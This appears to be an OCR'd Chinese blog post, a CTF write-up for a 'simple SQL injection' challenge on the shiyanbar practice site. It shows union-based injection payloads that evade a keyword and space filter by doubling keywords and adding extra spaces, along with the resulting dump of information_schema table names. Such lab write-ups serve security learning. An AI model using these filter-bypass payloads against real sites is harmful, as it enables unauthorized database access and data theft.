实验吧简单的sql注入--三题答案一样--_--
原创
Gunther17 于 2017-09-03 21:01:17 发布 5133 收藏
版权声明：本文为博主原创文章，遵循 CC 4.0 BY-SA 版权协议，转载请附上原文出处链接和本声明。
本文链接：https://blog.csdn.net/dongyanwen6036/article/details/77825479
版权
web实验吧题 专栏收录该内容
22 篇文章 0 订阅
订阅专栏
简单的sql注入
flag
1 ' union select flag from flag where 't'=' t
到底过滤了什么东西？
[ ] 提交
ID: 1 ' flag flag 't'=' t
name: baloteli
关键字被过滤了
flag
1 ' unionunion selectselect flag fromfrom flag wherewhere 't'=' t
到底过滤了什么东西？
[ ] 提交
ID: 1 ' unionselectflag fromflag where 't'=' t
name: baloteli
空格被过滤了
flag
1' table name 到底过滤了什么东西？
[ ] 提交 table_name没有被过滤
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'table_name'' at line 1
1'/**/unionunion/**/selectselect/**/table_name/**/fromfrom/**/information_schema.tables/**/wherewhere/**//**/'1'='1
这样尝试爆出表名来，居然报错，好吧 我来两个空格(空格被过滤了)，估计是有个过滤函数
1' unionunion selectselect table_name fromfrom information_schema.tables wherewhere '1'='1
ctf5.shiyanbar.com/423/web/?id=1%27++unionunion++selectselect++table_name++fromfrom++information_schema.tables++wherewhere++%271%27%3D%271
应用 百度一下，你就知道 登录 实验吧 - 让实验更简单 文章列表 - CSDN博客 密码学 Google 翻译 web
1' unionunion selectselect table_name fromfrom information_schema.tables wherewhere '1'='1 flag
到底过滤了什么东西？
[ ] 提交
ID: 1' union select table_name from information_schema.tables where '1'='1
name: baloteli
ID: 1' union select table_name from information_schema.tables where '1'='1
name: CHARACTER_SETS
ID: 1' union select table_name from information_schema.tables where '1'='1
name: COLLATIONS
ID: 1' union select table_name from information_schema.tables where '1'='1
name: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1' union select table_name from information_schema.tables where '1'='1
name: COLUMNS
ID: 1' union select table_name from information_schema.tables where '1'='1
name: COLUMN_PRIVILEGES
ID: 1' union select table_name from information_schema.tables where '1'='1
name: ENGINES
ID: 1' union select table_name from information_schema.tables where '1'='1
name: EVENTS
ID: 1' union select table_name from information_schema.tables where '1'='1
name: FILES
ID: 1' union select table_name from information_schema.tables where '1'='1
name: GLOBAL_STATUS
ID: 1' union select table_name from information_schema.tables where '1'='1
name: GLOBAL_VARIABLES
ID: 1' union select table_name from information_schema.tables where '1'='1
name: KEY_COLUMN_USAGE
ID: 1' union select table_name from information_schema.tables where '1'='1
name: PARAMETERS
ID: 1' union select table_name from information_schema.tables where '1'='1
name: PARTITIONS
ID: 1' union select table_name from information_schema.tables where '1'='1
name: PLUGINS